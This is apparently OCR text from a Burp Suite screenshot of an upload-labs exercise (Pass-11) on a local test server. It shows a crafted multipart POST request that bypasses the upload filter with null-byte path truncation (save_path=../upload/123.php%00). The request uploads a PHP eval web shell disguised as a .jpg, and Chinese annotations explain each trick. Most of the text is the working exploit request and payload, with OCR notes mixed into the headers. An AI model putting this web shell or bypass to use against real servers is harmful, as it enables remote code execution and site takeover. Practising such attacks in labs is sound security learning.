 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-11/index.php?save_path=../upload/123.php%00 HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
添加123.php%00 来截断
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------128006018514885998971944560410
Content-Length: 392
Origin: http://127.0.0.1:83
Connection: close
Referer: http://127.0.0.1:83/Pass-11/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------128006018514885998971944560410
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST["123"]);
改为jpg后缀
?>
-----------------------------128006018514885998971944560410
Content-Disposition: form-data; name="submit"